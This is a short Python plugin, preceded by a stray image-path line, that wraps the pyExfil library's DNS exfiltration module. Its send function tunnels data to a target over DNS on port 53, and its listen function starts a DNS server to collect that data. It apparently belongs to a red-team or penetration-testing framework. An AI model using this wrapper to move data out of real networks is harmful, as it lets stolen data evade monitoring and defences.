 pyExfil dns_exfil
import plugins.modules.pyexfil.network.DNS.dns_exfil as pyexfilDNS
def send(target, data, port=53):
pyexfilDNS.dns_exfil(target ,data, port)
def listen(port):
pyexfilDNS.dns_server(port=port)